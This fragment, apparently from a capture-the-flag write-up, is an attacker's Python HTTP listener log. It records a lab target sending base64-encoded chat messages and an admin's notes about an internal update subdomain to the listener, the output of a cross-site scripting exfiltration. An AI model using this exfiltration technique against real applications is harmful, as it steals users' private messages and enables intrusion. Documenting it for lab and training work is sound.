 └─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.98.3 - - [12/Mar/2024 14:33:45] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:45] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:45] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:45] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:45] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:45] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:45] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:45] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:45] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:45] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:47] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:47] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:47] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:47] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:47] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:47] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:47] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:47] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1" 501 -
10.129.98.3 - - [12/Mar/2024 14:33:47] code 501, message Unsupported method ('OPTIONS')
10.129.98.3 - - [12/Mar/2024 14:33:47] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -
to hear"